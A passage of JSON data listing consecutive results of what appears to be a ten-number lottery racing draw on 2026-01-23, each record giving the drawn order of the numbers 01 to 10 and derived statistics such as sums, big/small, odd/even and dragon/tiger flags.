05:21:48","preDrawIssue":33884114,"preDrawCode":"08,06,09,04,01,03,10,05,02,07","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 05:20:33","preDrawIssue":33884113,"preDrawCode":"02,04,05,01,08,07,06,03,09,10","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 05:19:18","preDrawIssue":33884112,"preDrawCode":"03,08,04,09,01,05,10,06,07,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 05:18:03","preDrawIssue":33884111,"preDrawCode":"07,06,09,10,03,08,04,01,02,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 05:16:48","preDrawIssue":33884110,"preDrawCode":"05,06,08,01,03,02,09,07,10,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 05:15:33","preDrawIssue":33884109,"preDrawCode":"03,09,04,07,02,06,08,01,10,05","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 05:14:18","preDrawIssue":33884108,"preDrawCode":"10,09,08,01,02,04,07,03,06,05","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 05:13:03","preDrawIssue":33884107,"preDrawCode":"08,01,03,10,07,06,09,04,02,05","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 05:11:48","preDrawIssue":33884106,"preDrawCode":"05,07,02,06,10,03,01,04,08,09","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 05:10:33","preDrawIssue":33884105,"preDrawCode":"04,05,01,07,06,10,09,08,02,03","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 05:09:18","preDrawIssue":33884104,"preDrawCode":"01,02,03,07,04,05,09,06,10,08","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 05:08:03","preDrawIssue":33884103,"preDrawCode":"07,09,08,04,05,02,10,06,01,03","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 05:06:48","preDrawIssue":33884102,"preDrawCode":"06,10,09,01,04,03,05,08,02,07","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 05:05:33","preDrawIssue":33884101,"preDrawCode":"03,02,09,01,10,04,07,06,08,05","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 05:04:18","preDrawIssue":33884100,"preDrawCode":"07,09,02,03,01,05,08,10,04,06","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 05:03:03","preDrawIssue":33884099,"preDrawCode":"08,04,09,10,07,06,03,02,01,05","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 05:01:48","preDrawIssue":33884098,"preDrawCode":"10,05,03,07,02,08,04,09,01,06","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 05:00:33","preDrawIssue":33884097,"preDrawCode":"02,09,06,05,10,04,03,01,08,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 04:59:18","preDrawIssue":33884096,"preDrawCode":"09,03,01,10,05,04,08,07,02,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 04:58:03","preDrawIssue":33884095,"preDrawCode":"08,03,01,09,07,04,10,02,05,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 04:56:48","preDrawIssue":33884094,"preDrawCode":"07,03,09,05,10,01,06,04,08,02","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 04:55:33","preDrawIssue":33884093,"preDrawCode":"07,06,04,09,08,05,01,03,02,10","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 04:54:18","preDrawIssue":33884092,"preDrawCode":"05,01,08,02,10,07,09,06,03,04","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 04:53:03","preDrawIssue":33884091,"preDrawCode":"03,06,09,10,05,01,07,08,04,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 04:51:48","preDrawIssue":33884090,"preDrawCode":"01,06,08,03,04,07,02,09,05,10","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 04:50:33","preDrawIssue":33884089,"preDrawCode":"07,03,02,05,09,01,04,10,06,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 04:49:18","preDrawIssue":33884088,"preDrawCode":"01,05,04,02,07,03,09,10,06,08","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 04:48:03","preDrawIssue":33884087,"preDrawCode":"02,05,03,09,07,08,10,06,04,01","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 04:46:48","preDrawIssue":33884086,"preDrawCode":"06,02,03,07,08,04,09,05,10,01","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 04:45:33","preDrawIssue":33884085,"preDrawCode":"01,04,06,07,03,10,08,02,05,09","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 04:44:18","preDrawIssue":33884084,"preDrawCode":"05,01,10,07,02,04,09,03,08,06","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 04:43:03","preDrawIssue":33884083,"preDrawCode":"01,10,07,02,05,04,06,08,03,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 04:41:48","preDrawIssue":33884082,"preDrawCode":"05,03,06,04,01,07,09,02,08,10","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 04:40:33","preDrawIssue":33884081,"preDrawCode":"02,01,03,07,04,05,10,06,09,08","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 04:39:18","preDrawIssue":33884080,"preDrawCode":"06,10,07,02,08,04,03,09,01,05","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 04:38:03","preDrawIssue":33884079,"preDrawCode":"01,04,05,09,06,03,10,08,02,07","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 04:36:48","preDrawIssue":33884078,"preDrawCode":"05,03,04,08,02,06,09,07,10,01","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 04:35:33","preDrawIssue":33884077,"preDrawCode":"05,06,02,08,10,03,01,04,07,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 04:34:18","preDrawIssue":33884076,"preDrawCode":"03,09,07,04,10,05,01,02,08,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 04:33:03","preDrawIssue":33884075,"preDrawCode":"10,09,03,05,01,04,07,02,08,06","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 04:31:48","preDrawIssue":33884074,"preDrawCode":"08,04,02,05,01,06,07,10,03,09","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 04:30:33","preDrawIssue":33884073,"preDrawCode":"08,02,04,03,09,05,07,01,10,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 04:29:18","preDrawIssue":33884072,"preDrawCode":"10,04,06,03,09,05,07,01,08,02","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 04:28:03","preDrawIssue":33884071,"preDrawCode":"01,06,04,03,02,07,09,05,10,08","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 04:26:48","preDrawIssue":33884070,"preDrawCode":"09,10,03,04,06,01,05,07,08,02","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 04:25:33","preDrawIssue":33884069,"preDrawCode":"05,02,07,06,08,03,01,09,10,04","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 04:24:18","preDrawIssue":33884068,"preDrawCode":"10,01,04,02,06,05,07,08,09,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 04:23:03","preDrawIssue":33884067,"preDrawCode":"01,02,06,09,08,07,05,03,04,10","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 04:21:48","preDrawIssue":33884066,"preDrawCode":"08,06,02,05,07,03,01,04,09,10","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 04:20:33","preDrawIssue":33884065,"preDrawCode":"03,06,07,04,10,09,02,05,01,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 04:19:18","preDrawIssue":33884064,"preDrawCode":"09,02,10,03,08,01,07,06,05,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 04:18:03","preDrawIssue":33884063,"preDrawCode":"06,10,08,03,04,02,01,07,05,09","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 04:16:48","preDrawIssue":33884062,"preDrawCode":"03,08,01,09,10,04,07,06,05,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 04:15:33","preDrawIssue":33884061,"preDrawCode":"07,04,06,02,10,05,01,03,09,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 04:14:18","preDrawIssue":33884060,"preDrawCode":"02,03,08,06,04,07,09,01,05,10","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 04:13:03","preDrawIssue":33884059,"preDrawCode":"07,09,06,10,08,01,02,03,04,05","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 04:11:48","preDrawIssue":33884058,"preDrawCode":"10,02,08,04,09,05,07,06,01,03","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 04:10:33","preDrawIssue":33884057,"preDrawCode":"05,10,07,01,03,02,08,06,04,09","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 04:09:18","preDrawIssue":33884056,"preDrawCode":"09,04,02,07,03,10,05,08,01,06","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 04:08:03","preDrawIssue":33884055,"preDrawCode":"02,03,08,07,10,09,05,01,06,04","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 04:06:48","preDrawIssue":33884054,"preDrawCode":"04,06,03,02,10,08,05,09,07,01","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 04:05:33","preDrawIssue":33884053,"preDrawCode":"05,04,01,03,10,02,07,08,09,06","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 04:04:18","preDrawIssue":33884052,"preDrawCode":"03,07,05,02,10,04,08,09,01,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 04:03:03","preDrawIssue":33884051,"preDrawCode":"06,09,01,02,07,03,10,05,08,04","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 04:01:48","preDrawIssue":33884050,"preDrawCode":"08,04,06,01,05,09,03,07,02,10","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 04:00:33","preDrawIssue":33884049,"preDrawCode":"03,02,07,08,04,01,09,06,10,05","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 03:59:18","preDrawIssue":33884048,"preDrawCode":"10,04,01,07,03,08,09,02,05,06","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 03:58:03","preDrawIssue":33884047,"preDrawCode":"01,08,06,02,09,03,10,05,07,04","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 03:56:48","preDrawIssue":33884046,"preDrawCode":"09,01,02,08,03,07,04,05,10,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 03:55:33","preDrawIssue":33884045,"preDrawCode":"10,03,07,02,08,06,05,04,09,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 03:54:18","preDrawIssue":33884044,"preDrawCode":"08,07,09,03,05,10,06,01,04,02","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 03:53:03","preDrawIssue":33884043,"preDrawCode":"07,01,03,02,05,10,08,09,06,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 03:51:48","preDrawIssue":33884042,"preDrawCode":"02,10,01,04,07,06,09,08,03,05","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 03:50:33","preDrawIssue":33884041,"preDrawCode":"09,02,05,07,04,10,01,03,06,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 03:49:18","preDrawIssue":33884040,"preDrawCode":"04,07,02,08,09,10,03,06,05,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 03:48:03","preDrawIssue":33884039,"preDrawCode":"06,03,09,05,07,10,04,02,08,01","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 03:46:48","preDrawIssue":33884038,"preDrawCode":"02,04,07,09,05,10,01,03,06,08","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 03:45:33","preDrawIssue":33884037,"preDrawCode":"06,08,02,04,05,10,07,03,09,01","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 03:44:18","preDrawIssue":33884036,"preDrawCode":"03,07,01,08,02,09,04,05,10,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 03:43:03","preDrawIssue":33884035,"preDrawCode":"05,10,09,01,03,06,08,02,04,07","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 03:41:48","preDrawIssue":33884034,"preDrawCode":"03,05,02,01,06,04,09,08,07,10","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 03:40:33","preDrawIssue":33884033,"preDrawCode":"07,03,02,04,05,10,01,09,08,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 03:39:18","preDrawIssue":33884032,"preDrawCode":"02,06,07,08,03,09,04,10,01,05","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 03:38:03","preDrawIssue":33884031,"preDrawCode":"03,08,04,07,01,10,02,09,05,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 03:36:48","preDrawIssue":33884030,"preDrawCode":"05,10,07,09,08,04,02,03,01,06","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 03:35:33","preDrawIssue":33884029,"preDrawCode":"06,02,10,09,05,04,07,01,08,03","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 03:34:18","preDrawIssue":33884028,"preDrawCode":"09,07,10,03,05,01,02,04,08,06","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 03:33:03","preDrawIssue":33884027,"preDrawCode":"01,04,03,08,10,07,02,09,06,05","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 03:31:48","preDrawIssue":33884026,"preDrawCode":"09,03,10,08,02,04,07,06,01,05","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 03:30:33","preDrawIssue":33884025,"preDrawCode":"07,02,08,09,10,06,04,01,03,05","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 03:29:18","preDrawIssue":33884024,"preDrawCode":"05,06,10,07,02,03,09,01,04,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 03:28:03","preDrawIssue":33884023,"preDrawCode":"09,07,01,03,05,08,10,06,04,02","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 03:26:48","preDrawIssue":33884022,"preDrawCode":"05,01,06,08,10,04,03,07,02,09","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 03:25:33","preDrawIssue":33884021,"preDrawCode":"04,02,10,08,09,07,06,05,01,03","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 03:24:18","preDrawIssue":33884020,"preDrawCode":"04,02,07,10,09,06,05,03,08,01","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 03:23:03","preDrawIssue":33884019,"preDrawCode":"08,04,07,09,02,01,05,10,03,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 03:21:48","preDrawIssue":33884018,"preDrawCode":"04,08,02,03,07,05,01,10,09,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 03:20:33","preDrawIssue":33884017,"preDrawCode":"06,09,10,02,01,07,08,04,05,03","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 03:19:18","preDrawIssue":33884016,"preDrawCode":"10,03,06,05,02,07,04,08,01,09","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 03:18:03","preDrawIssue":33884015,"preDrawCode":"07,02,01,04,10,06,08,05,03,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 03:16:48","preDrawIssue":33884014,"preDrawCode":"02,01,07,03,10,08,06,04,09,05","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 03:15:33","preDrawIssue":33884013,"preDrawCode":"02,06,09,04,08,07,03,05,01,10","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 03:14:18","preDrawIssue":33884012,"preDrawCode":"03,10,09,01,04,08,06,02,07,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 